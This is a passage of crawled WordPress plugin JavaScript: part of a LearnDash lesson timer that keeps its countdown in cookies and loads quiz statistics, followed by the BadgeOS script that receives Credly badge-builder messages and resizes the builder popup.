		var timer_seconds 	= timer_el.attr('data-timer-seconds');

		var timer_button_el = jQuery( timer_el.attr('data-button') );

		if ( ( typeof timer_seconds !== 'undefined' ) && ( typeof timer_button_el !== 'undefined' ) ) {

	        timer_button_el.attr('disabled', true);
			
			timer_seconds = parseInt( timer_seconds );


			var cookie_key 		= timer_el.attr('data-cookie-key');
			if (typeof cookie_key !== 'undefined') {
				var cookie_name = 'learndash_timer_cookie_'+cookie_key;
			} else {
				var cookie_name = 'learndash_timer_cookie';
			}
			cookie_timer_seconds = jQuery.cookie(cookie_name);
			if (typeof cookie_timer_seconds !== 'undefined') {
				timer_seconds = parseInt( cookie_timer_seconds );
			}
			jQuery.removeCookie( cookie_name );
			
			if ( timer_seconds >= 1 ) {
				var learndash_timer_var = setInterval( function() {
				    timer_seconds = timer_seconds - 1;
				
					var time_display = timer_seconds.toString().toHHMMSS();
				    timer_el.html(time_display);
				    if ( timer_seconds <= 0 ) {
						
				        clearInterval( learndash_timer_var );
				        timer_button_el.attr('disabled', false);
				        timer_el.html('');
						jQuery.cookie(cookie_name, 0);
						//jQuery.removeCookie( cookie_name );
						
						timer_button_el.trigger('learndash-time-finished');
				    }
					// Store the timer state (value) into a cookie. This is done if the page reloads the student can resume
					// the time instead of restarting.
					jQuery.cookie(cookie_name, timer_seconds);
				},1000);	
			} else {
		        timer_button_el.attr('disabled', false);
		        timer_el.html('');
				jQuery.cookie(cookie_name, 0);
				//jQuery.removeCookie( cookie_name );
			}
		}
	}
});


jQuery(document).ready(function(){
	if (typeof sfwd_data !== 'undefined') {
		if ( typeof sfwd_data.json !== 'undefined' ) {
			sfwd_data = sfwd_data.json.replace(/&quot;/g, '"');
			sfwd_data = jQuery.parseJSON( sfwd_data );
		}
	}

	jQuery('a.user_statistic').click(function(e) {
		e.preventDefault();
		
		var refId 				= 	jQuery(this).data('ref_id');
		var quizId 				= 	jQuery(this).data('quiz_id');
		var userId 				= 	jQuery(this).data('user_id');
		var statistic_nonce 	= 	jQuery(this).data('statistic_nonce');
		var post_data = {
			'action': 'wp_pro_quiz_admin_ajax',
			'func': 'statisticLoadUser',
			'data': {
				'quizId': quizId,
            	'userId': userId,
            	'refId': refId,
				'statistic_nonce': statistic_nonce,
            	'avg': 0
			}
		}
		
		jQuery('#wpProQuiz_user_overlay, #wpProQuiz_loadUserData').show();
		var content = jQuery('#wpProQuiz_user_content').hide();

		jQuery.ajax({
			type: "POST",
			url: sfwd_data.ajaxurl,
			dataType: "json",
			cache: false,
			data: post_data,
			error: function(jqXHR, textStatus, errorThrown ) {
			},
			success: function(reply_data) {

				if ( typeof reply_data.html !== 'undefined' ) {
					content.html(reply_data.html);
					jQuery('a.wpProQuiz_update', content).remove();
					jQuery('a#wpProQuiz_resetUserStatistic', content).remove();
					
					
					jQuery('#wpProQuiz_user_content').show();

					jQuery('#wpProQuiz_loadUserData').hide();
				
					content.find('.statistic_data').click(function() {
						jQuery(this).parents('tr').next().toggle('fast');
			
						return false;
					});
				}
			}
		});
				
		jQuery('#wpProQuiz_overlay_close').click(function() {
			jQuery('#wpProQuiz_user_overlay').hide();
		});
	});
	
});


--- FILE ---
content_type: text/javascript
request_url: http://hoopdemy.com/wp-content/plugins/badgeos/js/credly-badge-builder.js?ver=1.3.0
body_size: 904
content:
jQuery(document).ready(function($) {

	// Listen for Credly Badge Builder events
	window.addEventListener( 'message', function(e) {
		// Only continue if data is from credly.com
		if ( "https://credly.com" === e.origin && "object" === typeof( data = e.data ) ) {
			var win = window.dialogArguments || opener || parent || top;

			// Remove the badge builder thickbox
			tb_remove();

			win.WPSetThumbnailHTML('<p>Updating featured image, please wait...</p>');

			// Send the badge data along for uploading
			$.ajax({
				url: ajaxurl,
				data: {
					'action':     'badge-builder-save-badge',
					'post_id':    $('#post_ID').val(),
					'image':      e.data.image,
					'icon_meta':  e.data.iconMetadata,
					'badge_meta': e.data.packagedData,
					'all_data':   e.data
				},
				dataType: 'json',
				success: function( response ) {
					// Update the featured image metabox
					win.WPSetThumbnailHTML(response.data.metabox_html);
				}
			});
		}
	});

	// Resize ThickBox when a badge builder link is clicked
	$('body').on( 'click', '.badge-builder-link', function(e) {
		e.preventDefault();
		badge_builder_setup_thickbox( $(this) );
	});

	// Resize badge builder thickbox on window resize
	$(window).resize(function() {
		badge_builder_resize_tb( $('.badge-builder-link') );
	});

	// Add a custom class to our badge builder thickbox, then resize
	function badge_builder_setup_thickbox( link ) {
		setTimeout( function() {
			$('#TB_window').addClass('badge-builder-thickbox');
			badge_builder_resize_tb( link );
		}, 0 );
	}

	// Force badge builder thickboxes to our specified width/height
	function badge_builder_resize_tb( link ) {
		setTimeout( function() {

			var width  = link.attr('data-width');
			var height = link.attr('data-height');

			$('.badge-builder-thickbox').css({ 'marginLeft': -(width / 2) });
			$('.badge-builder-thickbox, .badge-builder-thickbox #TB_iframeContent').width(width).height(height);
			$('.badge-builder-thickbox, .badge-builder-thickbox #TB_ajaxContent').width(width).height(height).css({'padding':'0px'});

		}, 0 );
	}

});
